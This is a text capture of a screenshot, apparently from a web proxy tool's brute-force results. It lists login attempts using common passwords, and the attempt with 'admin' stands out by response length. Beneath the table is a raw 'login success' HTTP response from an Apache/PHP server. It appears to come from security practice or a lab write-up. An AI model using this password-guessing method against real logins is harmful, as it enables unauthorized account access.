 Request Payload Status Error Timeout Length Comment
740 admin 200 190
0 200 189
1 password 200 189
2 123456 200 189
3 12345678 200 189
4 1234 200 189
5 qwerty 200 189
6 12345 200 189
7 dragon 200 189
8 pussy 200 189
9 baseball 200 189
10 football 200 189
11 letmein 200 189
12 monkey 200 189
13 696969 200 189
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2017 16:37:32 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Content-Length: 13
Connection: close
Content-Type: text/html; charset=UTF-8
login success